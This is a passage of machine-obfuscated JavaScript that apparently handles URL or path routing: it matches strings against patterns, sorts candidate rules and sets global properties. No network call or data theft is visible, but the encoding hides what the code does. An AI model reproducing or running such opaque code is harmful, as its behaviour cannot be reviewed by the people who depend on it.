Xu(0x2ce))]()?_0x26d745:Xr[Xu(0x483)](_0x215463(_0x5763cf[_0x14c23c(-0x37*-0x23+-0x1ec4+0x18da,Xr['qOKst'])]()),_0x144293)):_0x2dd562)):_0x46bd4b);}else return Xt||Xz?Xx[-0x135*-0x12+0x1f7a+-0x552*0xa]+Xx[-0x132d+0x98c+0x9*0x112]+Xm['gPTRa'](Xm[Xu(0x6f6)](XA+Xt,XD),Xz)[oJ(-0x8ec+0x2639+0x137*-0x17,Xu(0x471))](/\/\//g,Xm[Xu(0x1cc)](oJ,0x1*0x1829+0x2*-0xb9e+0x8f,'N51z')):XD[oJ(0x23*-0xba+-0x963+0x242d,'qncC')](/\/\//g,Xm[Xu(0xe7)](oJ,0x7*0xe6+0x1a*0x10c+-0x2006,Xu(0x52e)));}Xo||(Xo=oJ(0x1418+-0x1e31+-0x85*-0x16,Xs(0x711))),XR=oX[oJ(0x1cd9+0x9a*0x2d+-0x333*0x11,Xs(0x649))]();try{if(Xm[Xs(0x71b)](Xs(0x4e7),Xm['LvYVu'])){if(XR[Xm[Xs(0x67a)](oJ,-0xe6b+0x1162+0x74*-0x3,'Rauw')]()&&!XR[oJ(-0xa*0x3a+0x25ea+-0x2313*0x1,Xs(0x255))]()&&!XR[oJ(-0x1*0x7fa+-0x60c+0xeb0,Xs(0x2ce))]()||XR[oJ(-0x41*-0x87+-0x20db+-0x2*0x1,Xs(0x30e))]()&&!XR[oJ(-0xae5+-0x5d1*0x5+0x29b8,Xm['wgvvx'])]()&&!XR[Xm[Xs(0x301)](oJ,-0x1*-0xe56+-0x622+0x3*-0x282,'atqZ')]()){if(Xm['XuRDm']!==Xm[Xs(0x49f)]){if(Xm[Xs(0x15e)](ow,X9))return X9;}else{_0x8ce29d[Xm[Xs(0x1cc)](_0x1a759,0x1*-0x1241+-0x1ce0+0x3097,Xm[Xs(0x6ef)])]();try{_0x40c6b5[Xm['kyXLw'](_0x3c7db0,-0x86*0x40+-0x7ae+0x47*0x97,Xm[Xs(0xaf)])](_0x520f37,_0x1b34a6,-0x5c6*-0x1+0x1a61+-0x1*0x2026);}catch(Xx){}}}else{if(Xm[Xs(0x111)](oW,X9))return X9;if(Xm['NCqeM'](oA,X9))return X9;if(Xm[Xs(0x15e)](oD,X9))return X9;}return oz(X9,XR[oJ(-0x8*-0x103+-0x1214+0xaab*0x1,Xs(0x60e))]())?X9:(Xv=ov[Xm[Xs(0x5e2)](oJ,-0x6b*0x41+-0x819*0x3+0x1*0x3442,Xm[Xs(0x428)])](X9,XR[oJ(0x1523+0xfe1+-0x23ab,'1&9q')](),0x1a51*0x1+-0x1*0x1d88+0x337,-0x1723+-0x1*-0xfd1+-0x3*-0x271),Xv?(XT=Xv[0x18ee+0x546+-0x1e32],XH=Xm[Xs(0xe7)](op,X9,XT),ov[oJ(0xe93+0x2f*-0x47+-0x1*0xb7,Xm['fCwuV'])](XH)?X9:(XO=X9[oJ(-0x4*0x63f+-0x2171+-0xeef*-0x4,Xs(0x5b0))](oJ(0x1e01+-0x1*-0xf67+0x1*-0x2c6b,Xm['HlZWw']))!==-(0x1*-0x485+0x4*0x947+-0x2096)?X9[oJ(0x1f97*-0x1+-0xa*-0xfe+0x1701,Xs(0x667))](X9[Xm[Xs(0x276)](oJ,0x9*-0x388+0x257b+-0x464,Xs(0x5b0))](oJ(0x14a*-0x1d+-0x4*-0x283+0x3*0x971,Xs(0x238)))):null,Xh(Xo,XX)&&(XU=on(XX),XO=XU==null||XU===Z?null:oJ(-0x1621+-0x1b80+-0x329e*-0x1,Xs(0x238))+XU),XP=XO!=null?XO[oJ(-0x2f*0xc7+0x1cb*-0x5+0x2ed6,Xs(0x667))](0x5*0x269+0x1280*-0x1+-0x674*-0x1):null,XB=Xm['qAwJD'](Xy,XH,Xo,XP,XR[Xm[Xs(0x519)](oJ,-0x5d8+-0x248*0x2+0xc3a,Xs(0xd9))]()),XB[0x18ac+-0x5c4+-0x12e8]?(XG=XB[0x103e+-0x314*-0x4+0x1*-0x1c8d],XL=XR[oJ(0x11c*-0x9+0x45a*0x7+-0x13e7,Xs(0x255))](),XY=XR[oJ(-0x20fe+0x33b*0x1+0x1e6d,Xs(0x2ce))](),XG?(XL=XR[oJ(0x12e5*-0x1+0xc0a+0x899,Xs(0x6e6))](),XY=XR[oJ(0x1fd7+0x1*0x19af+-0x38d8,Xs(0x561))](),o2[oJ(0xcfd+0x3*-0x9f7+0x11e2,Xs(0x591))](XO)&&(XH+=XO,XO=G)):o2[Xm[Xs(0x75d)](oJ,0x1838+-0x2483+-0xd45*-0x1,Xm[Xs(0x603)])](XO)&&XO!==Z&&XO[oJ(-0x7*-0x39b+0x269*-0x1+-0x162c,Xm[Xs(0x2aa)])](-0x61a*-0x4+-0x219f+0x937)===oJ(-0x1*-0x1a07+0x16e2+-0x2fec,Xs(0x238))&&(XR[oJ(-0x560+0xaed+0x2*-0x1f9,Xs(0x6eb))]()||XR[oJ(0xf92+-0x2603+-0xc5*-0x1f,Xs(0x30e))]())&&(XO=oJ(0x2383+0x1106+0x5*-0xa43,Xm['gEWVW'])+XO[oJ(-0x1092+-0xf3+0x12db,Xs(0x667))](0x1*-0x1edd+0xd*0x108+-0x1e*-0x95)),Xe=XE(XH[Xm[Xs(0x1cc)](oJ,-0x1*-0x24e6+-0x5*0x65b+-0x43b,'rwHf')]),XC=Xe[Xm['cFyew'](oJ,0x1e46+-0xb8b+-0x1*0x11d7,Xs(0x5ee))],XI=Xe[Xm[Xs(0x4ca)](oJ,0x1bcd+-0x1bee+-0x31*-0x8,Xm['zyLRI'])](),Xq=Xe[oJ(0x1bb*0x8+0x1ed*-0x1+-0xa84*0x1,'csL8')](),Xl=[],Xl[oJ(-0x13ad+-0x11a3+0x377*0xb,Xm['XbjJU'])](Xq),Xj=Xm[Xs(0x347)](Xa,XH,Xe),Xj[oJ(0x6b9*-0x2+0x1*0x1005+-0x1*0x1c6,Xs(0x1a0))](XI),XV=Xl[oJ(-0x828+-0x1e5+0xb3f,Xm[Xs(0xb8)])](Xj),Xg=XV[oJ(0x2457+0x1*0x371+0x5*-0x7d3,Xm[Xs(0x4f5)])](Z)+XC,Xd=Xm['dhHGQ'](XZ,B[oJ(0x267c*-0x1+-0xdce+0x3500,Xs(0x5a4))](Xg)),Xp=o2[Xm[Xs(0x77d)](oJ,0x75*-0x23+0x1*0x24e9+-0x74*0x2c,Xs(0x591))](XO)?XK(Xv,XT,Xd,XL,XY)+XO:XK(Xv,XT,Xd,XL,XY),XG?!XR[oJ(-0x18b*0x1+-0x19*0xb3+-0x6*-0x368,'^ZM3')]()||XR[oJ(-0x35c+0x4e*-0x4c+-0xe21*-0x2,Xs(0x6e6))]()||XR[oJ(0x1273*0x1+0x23f8+-0x35bd,Xs(0x561))]()?Xp:oV(XR[oJ(0x11ea+-0x23b0+0x1330,Xs(0x30e))]())+Xp:!XR[oJ(-0xd19+0x1811+-0x95d,Xs(0x6eb))]()||XR[oJ(-0x1*0x233b+-0x260b+0x49d9,Xs(0x255))]()||XR[oJ(0xc8c+-0x1bb0+-0xee*-0x11,Xs(0x2ce))]()?Xp:Xm[Xs(0x15c)](Xm[Xs(0x12b)](oV,XR[oJ(-0x192d+-0x2*0xc91+0x33ea,Xs(0x6eb))]()),Xp)):X9)):X9);}else _0x278f0c=_0x1f2bbf[_0xc72fc8(0x21c1+0x2*-0x1079+0x9f,'uG23')]();}catch(XA){if(Xm[Xs(0x30a)](Xm[Xs(0x4d4)],Xs(0x5c3))){var XJ,XQ,XN,Xk;return Xm['MGmKG'](_0x284ea1[Xm[Xs(0xc1)](_0x10a931,0x46*-0x81+0x1*0xfc5+-0x90*-0x25,Xm[Xs(0x423)])](_0x18659f(0x1cb0+0x1629+-0x1*0x3121,Xs(0x714))),-(-0x1582+-0x7*-0x35f+-0x2*0x10b))&&_0x3e4992[Xm[Xs(0x4b2)](_0x34178e,-0x15b5*-0x1+0x2*0x2c2+-0x19ea,Xs(0x5b0))](_0x7ec719(0x49f*-0x3+-0x3f1+0x6*0x341,Xs(0x714)))>-(-0x250e+0xb3*-0x1b+0x37f0)?(XJ=_0x397e1a[_0x1e631d(-0x2de*0xb+0x140*-0x1+0x224a,Xs(0x754))](_0x433484(0x685+0x5bd+-0xa8a,Xm[Xs(0x6a6)])),XQ=_0x258b9e[_0x54c611(0x25ec+0x900+-0x22*0x156,Xm['Pzadl'])](Xm[Xs(0x341)](_0x3e1db4,0x104e*0x1+-0x1*0x649+-0x84d,Xm[Xs(0x6a6)])),XN=_0x56521b[Xm[Xs(0x554)](_0x47782e,0x22*0x33+0xa8b*0x3+-0x257f*0x1,Xs(0x618))](_0x38f33b[_0x2c81b3(-0x2572+0xdb1+0x1917,Xs(0x667))](Xm[Xs(0x6f6)](XJ,0x10a8+-0x1a91+0x9ea))),Xk=_0x39ad12[Xm[Xs(0x5a5)](_0x2f27b9,-0x26c5+-0x116f*0x1+0x391c,Xs(0x618))](_0x1f2383[_0x59e62f(-0x21c0+-0x9ef+0x2d05,Xs(0x667))](XQ+(0x2*-0x6df+0x5de+0x7e1*0x1))),XN<Xk?-(0x1787+0x34+-0x17ba):XN==Xk?0x501+-0x253c+0x203b*0x1:-0xb29*0x3+0x1163+-0x1019*-0x1):-0x100a+-0x981*0x3+0x5*0x8e9;}else return X9;}}function X1(X9,Xo){var XX=ok,Xs={'KnBfv':function(XG,XL,XY){return XG(XL,XY);},'fdiTV':XX(0x311),'yMjEz':XX(0x229),'mNyjo':function(XG,XL,XY){return XG(XL,XY);},'docDk':XX(0x243),'UUJNy':XX(0x3fa),'ClTud':function(XG,XL,XY){return XG(XL,XY);},'aknGA':'m@6M','iReXI':function(XG,XL,XY){return XG(XL,XY);},'xhNnr':XX(0x711),'xtNSx':function(XG,XL){return XG(XL);},'jGlUz':function(XG,XL,XY){return XG(XL,XY);},'agVKa':function(XG,XL,XY){return XG(XL,XY);},'wjXrC':XX(0x5b0),'jKhdi':function(XG,XL,XY){return XG(XL,XY);},'jKUTS':XX(0x182),'dSaIC':function(XG,XL){return XG>XL;},'kQSZJ':'2GGl','yWbPt':function(XG,XL,XY){return XG(XL,XY);},'cErFW':XX(0xd9)},Xm,XR,Xv,XT,XH,XO,XU,XP,XB;return X9[oX[Xs[XX(0xac)](oJ,0x5*-0x50d+-0x26*0x2f+0x210a,XX(0x311))][oJ(0xb7+-0x13db+-0x1*-0x13af,XX(0x229))]]!==G?X9[oX[oJ(-0x5*-0x1df+0x25*-0x7b+-0x11*-0x8b,Xs[XX(0x38c)])][oJ(-0x1*-0x1fe4+-0x161b+-0x93e,Xs[XX(0x734)])]]:(Xm=oX[oJ(0x1*-0x149b+0x184e+-0xc9*0x3,XX(0x297))](),Xm?(XR=X9[oX[oJ(0x2111+0x19fa+-0x3a3c,Xs[XX(0x38c)])][Xs[XX(0x580)](oJ,-0x1d05+0x289*0x3+-0xa*-0x233,XX(0x29e))]],Xv=X9[oX[Xs[XX(0xac)](oJ,-0x1687*0x1+0x2*0x11d5+-0xc54,'9V6O')][oJ(0xbc+-0x5a3*-0x1+-0x54c,Xs[XX(0x2a1)])]],o2[oJ(0x1284+0x85*-0x13+-0x75c,XX(0xfb))](XR,oJ(0x1*0xb+0x1*-0x202a+0x2104,Xs[XX(0x289)]))||o2[oJ(-0x2383+-0x22af+-0x277*-0x1d,XX(0xfb))](XR,Xs[XX(0xba)](oJ,0x157b+0x17f5+0x2cb7*-0x1,XX(0x752)))?null:X4(XR)?(X9[oX[oJ(0xf*-0x147+0x1*0x27b+0x117d,XX(0x311))][oJ(-0x2*0xbf0+0x1c4+0x17e6,XX(0x182))]]===G&&Xv[oJ(-0x1*0x949+-0x7*-0x23d+-0x4bf,Xs[XX(0x590)])]()===Xs[XX(0xd5)](oJ,-0x1284+0x1217+-0x12*-0x19,Xs[XX(0x193)])&&(XT=Xs['xtNSx'](oj,XR),X9[oX[Xs[XX(0x3ab)](oJ,-0xeb9*-0x1+-0x6f*-0x16+-0x4f*0x4c,XX(0x311))][Xs[XX(0x730)](oJ,0x3*0x301+0x948+-0x41*0x41,XX(0x182))]]=XT[oJ(-0x11db+-0x21e9+0x3*0x11b1,Xs[XX(0x275)])](os)!==-(0xea1+0x14f7+-0x2397*0x1)||ov[Xs[XX(0x68f)](oJ,0x128+-0x1f0b+0x1f65,XX(0x3a6))](XT)),X9[oX[oJ(0x8e*-0x35+-0x456+-0xef*-0x25,XX(0x311))][oJ(-0xe26*-0x2+-0x422+-0x1660,Xs[XX(0x454)])]]?(XH=XR[oJ(-0x17d2+-0x1809+0x312a,Xs[XX(0x275)])](Xs[XX(0x730)](oJ,0x151b+0xb75*0x1+-0x1f93,XX(0x238))),XO=Xs[XX(0x4c8)](XH,-(-0x1*-0x24a1+-0x2497+-0x3*0x3))?XR[oJ(-0xa3*-0x17+0x3*0xa57+0x162a*-0x2,Xs[XX(0x395)])](XH+(-0x6f2+0x11a3+0x48*-0x26)):null,XU=Xm[Xs[XX(0x67)](oJ,0x2297+-0x19c8+-0x6fd,Xs[XX(0x61b)])](),XP=Xm[oJ(-0x15aa+0x24b4+-0xd8b,XX(0x672))](),XB=X3(XU,XP,Xo,XR,Xv,XO),X9[oX[oJ(0x19*0x133+0x1d05+-0x1*0x3a31,XX(0x311))][oJ(-0x2f*-0x7f+-0x24a7+-0x11*-0xd1,Xs[XX(0x734)])]]=XB,XB):null):null):null);}function X2(X9,Xo){return null;}function X3(X9,Xo,XX,Xs,Xm,XR){var Xv=ok,XT={'LRNgb':function(XL,XY){return XL===XY;},'YWlhg':function(XL,XY){return XL===XY;},'seljU':Xv(0x5ee),'pcDtS':function(XL,XY){return XL<XY;},'GsnDs':function(XL,XY){return XL===XY;},'PEshX':function(XL,XY,Xe){return XL(XY,Xe);},'Dxyuk':function(XL,XY,Xe){return XL(XY,Xe);},'nxYBK':function(XL,XY){return XL>XY;},'cFECJ':function(XL,XY){return XL+XY;},'azGfh':Xv(0x717),'ZrXak':Xv(0x68d),'IsqPs':function(XL,XY){return XL==XY;},'QmMpV':Xv(0x698),'SxJiP':function(XL,XY,Xe){return XL(XY,Xe);},'uzpKv':'xJHx','zAmBZ':function(XL,XY){return XL===XY;},'DosBu':function(XL,XY){return XL+XY;},'udVVi':'M4TI','AXEdP':function(XL,XY){return XL!=XY;},'uOyVH':Xv(0x78),'YXhkW':function(XL,XY,Xe,XC,XI,Xq){return XL(XY,Xe,XC,XI,Xq);},'HOrgi':function(XL,XY,Xe){return XL(XY,Xe);},'OlEry':function(XL,XY,Xe){return XL(XY,Xe);},'MebYv':'uo32'},XH,XO,XU,XP,XB;function XG(XL,XY){var Xe=Xv,XC,XI,Xq,Xl,Xj;if(XY==null)return!(-0x155d+0x5*0x16d+0x4*0x38f);if(XT['LRNgb'](XY[oJ(0xff8+0x1*0xce3+-0x1bf7,Xe(0x5ee))],0x7*0x2e2+0xe5*-0x2+0x2c*-0x6b))return!(-0x2d5*0xb+0x174f+-0x1*-0x7d8);for(XC=XL==null||XT['YWlhg'](XL[oJ(-0x244f+-0x3e6*-0x3+-0x1*-0x1981,Xe(0x5ee))],-0x1*-0xdf+0xa0+-0x17f),XI=XL,XI==null&&(XI=Z),Xq=0x1a70+-0x59e+-0x14d2,Xl=XY[oJ(-0x193b+-0x10d*0x13+0x2e16,XT[Xe(0x64b)])];XT[Xe(0x43b)](Xq,Xl);Xq++)if(Xj=XY[Xq],Xj!=null){if(XT[Xe(0x37a)](Xj[oJ(0x804+0x13ae+-0xd67*0x2,XT[Xe(0x64b)])],0x1*-0x7d1+-0xe2*0x11+0x16d3))return!(0x6f0+-0x1b*-0xf1+-0x21*0xfb);if(Xj===oJ(0x241e+-0x13af*0x1+-0xec5,Xe(0x79))){if(XC)return!(-0x505+-0x100+0x605);}else{if(o2[XT[Xe(0x517)](oJ,-0x24ec+-0x14ff+-0x6*-0x9de,Xe(0xfb))](Xj,oJ(-0x27+-0xa*-0x9+0xa*0x16,'DrzR'))&&o2[oJ(-0x25f6+0x1*-0x22f9+0x3*0x1885,Xe(0x1ce))](Xj,oJ(-0x1ea0+0x2*-0x21a+0x5*0x71d,Xe(0x4b1)))){if(new B[(XT[Xe(0x517)](oJ,-0x167*-0x11+0x349*-0x2+-0x102e,Xe(0xd1)))](Xj)[XT[Xe(0x69)](oJ,-0x1cc0+-0x210*0xb+-0x1*-0x352d,'E#kX')](XI))return!(0x1*-0xa6f+0x410+-0x7*-0xe9);}else{if(XT[Xe(0x5ce)](XI[oJ(-0x1220+-0xe0e*0x1+0x217d,Xe(0x5b0))](Xj),-(-0xf5*0x3+-0x43a*0x4+0x13c8*0x1)))return!(-0xc12*-0x1+-0xe8f+0x27d);}}}}XH=null;try{return X9?(XO=[],Xo!=null&&(XO=XO[oJ(0x1a4d+0x9*-0x3ab+-0x17*-0x58,Xv(0x78))](Xo)),XT[Xv(0x14c)](XX,null)&&(XO=XO[oJ(-0x1576+0x2ff*-0x1+-0x255*-0xb,XT['uOyVH'])](XX)),oz(Xs,XO)?XH:(XU=function(XL,XY,Xe,XC,XI){var Xq=Xv,Xl,Xj,XV,Xg,Xd,Xp,Xh,Xy,Xa;for(Xl=0x155b*0x1+0xb1a+-0x2075,Xj=XC[oJ(-0x799+-0xab+0x928,XT[Xq(0x64b)])];Xl<Xj;Xl++)XV=XC[Xl][XT['cFECJ'](oJ(0x3c7*-0xa+0x23e1+0x2b4,Xq(0x311)),Z)],Xg=XC[Xl][oJ(0x1eeb+0x1b*-0x30+-0x1*0x1897,Xq(0x530))+Z],Xd=XY+oJ(-0x1b0e+-0x1*0x134b+0x2fd5,Xq(0x52e)),Xp=XV[XT['Dxyuk'](oJ,0x30+0x61f*0x1+0x10*-0x50,'viQt')](Xd),Xh=op(XL,oX[oJ(-0x1ac0+-0x8c7*0x4+-0x4d6*-0xd,XT[Xq(0x1bb)])]()),Xy=XT[Xq(0x97)](Xh,XY),Xp==-0x226a+0x9f9*-0x1+0x1*0x2c63?(Xa=XV[oJ(-0x15e2+0x1512+0x287,Xq(0x69e))](Xd[oJ(-0x1ed3+0x5*0xe2+0x1b4d,XT['seljU'])]),new B[(oJ(0x31d*-0x5+0x3fe*-0x3+0x2*0xe51,Xq(0xd1)))](Xa)[oJ(0x1*0x7a5+-0xd99+-0xb3*-0xb,XT[Xq(0x12e)])](Xh)&&XG(Xe,Xg)&&XI[oJ(0x931+-0xaba*0x1+0x256,Xq(0x1a0))](XC[Xl])):XT['IsqPs'](ob(Xy),XV)?XT[Xq(0x69)](XG,Xe,Xg)&&XI[oJ(0x21e4+-0x1641+-0xad6,'7aGS')](XC[Xl]):XT[Xq(0x5e4)](XV,XT[Xq(0x69)](oJ,-0x1*0x10db+0x6b2+-0x2*-0x59a,XT[Xq(0x479)]))&&XI[oJ(-0x3*-0x272+-0x22af+0x1c26,Xq(0x1a0))](XC[Xl]);},XP=[],XT[Xv(0x345)](XU,Xs,Xm[oJ(0x1*0x1de+-0x5*-0x64f+-0x20a7,Xv(0x1ea))](),XR,X9,XP),XP[XT[Xv(0x582)](oJ,-0x4a2+-0x71*0x55+0x2b0b,'rwHf')]===0xc*0xb7+0x1d0f+-0x5*0x787?XH:(XT['nxYBK'](XP[XT[Xv(0x105)](oJ,-0xa57+-0x37a+-0xeb5*-0x1,'rwHf')],0x2298*-0x1+0x3*-0x661+0x4c*0xb5)&&XP[XT[Xv(0x69)](oJ,-0x3ed+0xefd*0x1+-0x962,XT[Xv(0x474)])](function(XL,XY){var Xe=Xv;return XL[XT[Xe(0x6f8)](oJ,-0x1a*-0x155+0xb37+-0x1604*0x2,XT['uzpKv'])+Z]<XY[oJ(0x329+-0x1bdc+0x1a84,XT[Xe(0x494)])+Z]?-(-0xa82+-0x98+0xb1b*0x1):XT[Xe(0x25b)](XL[XT[Xe(0x6fc)](oJ(0x571*0x7+0xb5f+-0x2fa5,XT[Xe(0x494)]),Z)],XY[oJ(0xced+0x3a5*0x5+0x9c7*-0x3,Xe(0x635))+Z])?0x7*0x561+0x58f*-0x2+-0x1a89:0xe4+0x12f4+-0x3*0x69d;}),XB=XP[0x106*-0x24+-0x1*-0x1e4a+-0x1*-0x68e],XB))):XH;}catch(XL){if(Xv(0xf5)===Xv(0xf5))return XH;else _0x31777b=0x1*0x1855+0x43f+-0x1c8c,_0x256d8b=_0x4bf608[_0x49c8d3(-0x1*-0x2642+-0x15eb*-0x1+-0x3b49,XT[Xv(0x64b)])]-_0x1eb32e,_0x315026=_0x27b5cd[_0x556534(-0x1802+-0x15d*0x1c+0xb*0x5cf,Xv(0x69e))](_0x8859bf),_0x2be213=_0x1bc063?_0x31916f(_0x1a509d[_0x97f614(-0x1a01+-0x206f+0x213*0x1d,XT[Xv(0x1c2)])](0x37*-0x50+-0x6df*-0x5+-0xf*0x125,_0x752509)):_0x22e8c0[XT[Xv(0x517)](_0x57cd2d,0x113d*0x1+0x4df+-0x1465,'M4TI')](0x2*0x3fd+0x16b4+-0x51d*0x6,_0x4da11d);}}function X4(X9){var Xo=ok,XX={'csSmX':Xo(0x466),'RzLWQ':function(Xs,Xm){return Xs+Xm;},'igLJc':function(Xs,Xm,XR){return Xs(Xm,XR);},'IIMvk':Xo(0x2c0),'AHbWi':Xo(0x57b),'TBmQG':function(Xs,Xm){return Xs(Xm);}};if(oX[oJ(0xa2e+-0x51f+0xdd*-0x4,Xo(0x6eb))]()){if(Xo(0x5ae)!==Xo(0x5ae))_0x113876={},_0x514f00[_0x4fba4c(-0x2e*-0x2+-0x898+-0x1*-0x91d,Xo(0x720))][_0x4228a0(0x383*-0xb+-0xbd*-0x1d+0x126d,XX[Xo(0x40c)])](_0x5278b8,_0x45afbd(-0xfd3*-0x1+0x1161+-0x200f,Xo(0x2c0)),(_0x28752a[XX[Xo(0x5e0)](XX[Xo(0x401)](_0xb49f56,-0x894+0x11ee+-0x7e1,Xo(0x391)),_0x51b53d)]=_0x71ac7b[_0x42891e(0x9*0x10d+-0x547+-0x6f*0x7,XX[Xo(0x5b2)])],_0x231f39[_0x3b1758(0x29*-0x3f+-0xe1a+0x1*0x1999,Xo(0x197))+_0x3843c6]=!(0x237d+-0x2*-0x18a+-0x2691),_0x4e389b[XX[Xo(0x401)](_0x446441,0x2d1*0x1+-0x1e25+-0x1bdb*-0x1,XX['AHbWi'])+_0x54f8eb]=!(-0x2b*0x20+0x1*0x1801+-0x12a1*0x1),_0x35b148));else{if(ow(X9))return!(-0x69b*0x1+0x1cea*-0x1+-0x11c3*-0x2);}}else{if(XX[Xo(0x314)](oW,X9))return!(0x74*-0x2b+-0xc3f+0x1fbc);if(XX[Xo(0x314)](oA,X9))return!(0x1*-0x16f1+-0x258a+0x62*0x9e);if(oD(X9))return!(0x1804+0x289+-0x1a8c);}return!(0x129b*-0x1+-0x1*0x3fb+0x1696);}function X5(X9){var Xo=ok,XX={'ydpjd':function(Xs,Xm){return Xs>Xm;},'jAFrs':function(Xs,Xm){return Xs(Xm);},'BkMaM':function(Xs,Xm,XR){return Xs(Xm,XR);},'DSlHl':'qpON'};return o2[oJ(0x6*-0x18e+0xc1*-0xd+0x141b*0x1,Xo(0x591))](X9)&&XX['ydpjd'](X9[oJ(0xcc7+-0x3*0x521+-0xe*-0x40,Xo(0x5ee))],0x469*0x1+-0x3*-0x329+-0x2*0x6f2)&&(X9=XX[Xo(0x270)](X0,X9)),B[XX['BkMaM'](oJ,-0x13*0x103+0x263a*0x1+-0x114f,XX[Xo(0xe9)])][XX[Xo(0x476)](oJ,-0xbab+-0x1216+0x1f1d,Xo(0x471))](X9);}function X6(X9){var Xo=ok,XX={'AxDcL':function(Xs,Xm){return Xs>Xm;},'TKRfp':function(Xs,Xm,XR){return Xs(Xm,XR);},'Wvhen':Xo(0x5ee)};return o2[oJ(0x67a+-0x1fd*0xb+-0x105f*-0x1,Xo(0x591))](X9)&&XX[Xo(0x3bd)](X9[XX[Xo(0x4c5)](oJ,0x4c7*0x1+0x212d+-0x2510,XX[Xo(0x278)])],0x14ae+-0x1fc9*0x1+0xb1b)&&(X9=X0(X9)),B[oJ(-0x13d5*-0x1+0x2*0xe4b+-0x2eb9,Xo(0x24e))][oJ(0x1*-0x1025+0x20*0xd4+-0x1c3*0x5,Xo(0x6e0))]=X9;}function X7(X9,Xo,XX){var Xs=ok,Xm={'ZCVdq':function(Xv,XT){return Xv==XT;},'vWTvo':Xs(0x649),'ABgKD':Xs(0x1bc),'eGyKG':function(Xv,XT){return Xv!=XT;}};try{if(X9==null||Xm['ZCVdq'](Xo,null))return!(-0x150f+0x2041+0x23d*-0x5);var XR=oX[oJ(0x1*-0x142f+0x2266+-0xcaf,Xm[Xs(0x545)])]()[oJ(-0x242+-0x1624+0x1924,Xm[Xs(0x52f)])]();return XR==null||Xm[Xs(0x5ed)](null,oS(X9,Xo,XX,XR,[]));}catch(Xv){return!(-0x107f+0xdfb+-0x5*-0x81);}}function X8(X9){var Xo=ok,XX={'ceGgz':Xo(0x591),'nFtzP':function(XR,Xv,XT){return XR(Xv,XT);},'hhCre':function(XR,Xv,XT){return XR(Xv,XT);},'XeEvx':function(XR,Xv,XT){return XR(Xv,XT);},'shrUd':Xo(0x2c1)};function Xs(XR){var Xv=Xo,XT=Z;return typeof XR===o1&&o2[oJ(0x1602+-0x1*-0x1b23+-0xb*0x461,XX[Xv(0x57f)])](XR[XX[Xv(0x1ba)](oJ,-0x1f25+0x4*0x820+0x13,Xv(0x451))]())&&(XT=XR[XX['nFtzP'](oJ,0xe63*-0x2+0x1937+0x4fd*0x1,'uG23')](),XT=XT[XX[Xv(0x1ba)](oJ,0x2*0xbb8+0x3*0x2c1+-0x1dfc,Xv(0x69e))](oJ(-0x9*0x9d+-0x1*-0xb37+-0x4e9,Xv(0xb7))[oJ(-0x1*0x1fee+-0x9d7+0xa3*0x43,Xv(0x5ee))]),XT=XT[XX[Xv(0x781)](oJ,0x2*0xcd9+0xf79*-0x2+0x6f7,Xv(0x69e))](0x1d*0xbb+-0x22*-0x95+-0x28f9,XT[XX[Xv(0x1ba)](oJ,0x1a9*0x14+-0x873*-0x4+-0x41b1,Xv(0x5b0))](XX[Xv(0x44e)](oJ,0x2412+-0x1e2c*-0x1+0x2*-0x20d7,'F7Xj')))),XT;}var Xm;return Xm=typeof X9===o1&&o2[oJ(-0x161*-0x12+0x2*-0xd54+-0x1*-0x2d0,'&^W^')](X9[XX[Xo(0x781)](oJ,0xd36+-0xa0f+-0x168,XX[Xo(0x485)])])?X9[oJ(0x32f+0x23d2+-0x2542,XX['shrUd'])]:Xs(X9),Xm;}return B[oJ(0x1ae*0x2+0x1*-0x1133+0xf07,oK(0x160))+oJ(0x2dd*0x1+-0x124e+0x10*0x112,oK(0x4bc))]||(B[oJ(0x1*0x2086+0xcbc+0x2*-0x1609,oK(0x160))+oJ(0x1*0x1e9a+-0x13d2+0x11*-0x89,'NJq4')]=X5),B[oJ(-0x82*-0x34+-0x9f2*0x2+0x7c*-0xb,'3TnC')+oJ(0x2409+-0x15f0+-0xcf2,oK(0x51c))]||(B[oJ(0xb17+-0xe96*-0x1+0x187d*-0x1,oK(0x160))+oJ(-0x1073+-0x168c+0x2826*0x1,oK(0x51c))]=X6),{'tu':(function(){}()),'ru':(function(){var X9=oK,Xo={'Knnkc':function(XV,Xg,Xd){return XV(Xg,Xd);},'lmYjm':'%HCw','ZZLkk':function(XV,Xg){return XV!=Xg;},'MQEyt':X9(0x616),'qWTeM':function(XV,Xg){return XV!==Xg;},'xQzfN':X9(0x55e),'NbtZd':function(XV,Xg){return XV(Xg);},'uqLeh':'9V6O','wpqjL':X9(0x70),'CbeCN':X9(0x69f),'fhnLP':X9(0x29e),'HVKiX':function(XV,Xg,Xd){return XV(Xg,Xd);},'fbHsw':X9(0x558),'mHShj':function(XV,Xg,Xd){return XV(Xg,Xd);},'RsCtV':X9(0x451),'KSCYH':function(XV,Xg,Xd){return XV(Xg,Xd);},'ebqmE':function(XV,Xg,Xd){return XV(Xg,Xd);},'mHfdg':X9(0x667),'NTpRo':X9(0x591),'Hnrne':function(XV,Xg){return XV!==Xg;},'jTGZp':function(XV,Xg){return XV+Xg;},'ZHKrn':function(XV,Xg){return XV===Xg;},'ruzjH':'oI4w','KcelQ':function(XV,Xg,Xd){return XV(Xg,Xd);},'DcLTK':function(XV,Xg,Xd){return XV(Xg,Xd);},'BsEOF':function(XV,Xg,Xd){return XV(Xg,Xd);},'BTPry':function(XV,Xg){return XV!==Xg;},'VatuK':X9(0x422),'seAHG':function(XV,Xg,Xd){return XV(Xg,Xd);},'ygrSz':function(XV,Xg,Xd){return XV(Xg,Xd);},'CGJoA':function(XV,Xg,Xd){return XV(Xg,Xd);},'zqRAR':X9(0x30e),'AXHHz':function(XV,Xg,Xd){return XV(Xg,Xd);},'CZnWh':X9(0x6ca),'EtRLD':'Sn9o','oZaQa':function(XV,Xg,Xd){return XV(Xg,Xd);},'mfrUg':X9(0x561),'IdZKF':function(XV,Xg,Xd){return XV(Xg,Xd);},'SiIwp':function(XV,Xg){return XV!==Xg;},'rEKvH':function(XV,Xg,Xd){return XV(Xg,Xd);},'GmCYK':function(XV,Xg,Xd){return XV(Xg,Xd);},'NAueS':X9(0x1a0),'COdgo':X9(0x70d),'sCiPg':X9(0x5b0),'IQqPO':function(XV,Xg){return XV<Xg;},'jBWIS':X9(0x74c),'qzLzD':X9(0x39b),'lwXEv':X9(0x35a),'WnDpa':function(XV,Xg,Xd){return XV(Xg,Xd);},'exvkY':'3dO%','sQsjP':function(XV,Xg){return XV<Xg;},'shWVU':X9(0x5ee),'IguZC':function(XV,Xg,Xd){return XV(Xg,Xd);},'VZUmy':'m@6M','dxBUj':X9(0x1cb),'HwbsE':function(XV){return 